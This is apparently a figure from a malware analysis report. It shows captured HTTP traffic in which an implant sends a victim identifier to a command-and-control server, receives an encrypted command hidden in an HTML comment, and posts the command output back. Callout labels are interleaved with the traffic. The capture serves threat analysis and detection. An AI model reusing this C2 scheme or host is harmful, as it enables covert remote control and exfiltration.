 POST http://infodocs.kginfocom.com/gin/kw.asp HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Host: infodocs.kginfocom.com
Content-Length: 64
Pragma: no-cache
Cookie: ASPSESSIONIDCASRTQCQ=PBALNPFCGBPAIOBAHHOJNKKO
MAC address
d=54321&k=auIYSLYO6n9deocRyuUnh1b6M/ygp1A4OONob/qbsR%2BhvA==&w=0HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/8.5
Date: Tue, 01 Jun 2021 02:28:49 GMT
Content-Length: 266
command to execute
<Html><head><meta http-equiv="refresh" content="60;url=about:blank" /></head><body><!--%T%--><!--|#NghfSkbgFn+1JRhsE9Ag2AxeJnaFpBizVele3Vs/
xMc24ztqlSewJFouBEwALoAaYr4vjwBSADDb4hYNU7A1euIqSIcO6n8+eqgRieVyhx36OPzhp304B+NOb5Gbsh/jvKkOPmJhfpdvZOaO+b/Z#|--></body></Html>
POST http://infodocs.kginfocom.com/gin/tab.asp HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Host: infodocs.kginfocom.com
Content-Length: 229
Pragma: no-cache
Cookie: ASPSESSIONIDCASRTQCQ=PBALNPFCGBPAIOBAHHOJNKKO
h=95425&u=auIYSLYO6n9deocRyuUnh1b6M/ygp1A4OONob/
command output
qbsR%2BhvA==&r=0&b=lJ2PUGcKlQIohayWQbAys4cMVdKpGr4OIZX7mUq1gpdIklXN57Sp%2BlrWTO1mWwTFR6G%2Bx0DA6lJj61xm8PH6WOIHSN0O3H84eoQRiOVehzf6B/yDpyM4JeN9b4Cblh/
3vPIOPmJ/ftZvEeaV%2BZfZuGe1eg==HTTP/1.1 200 OK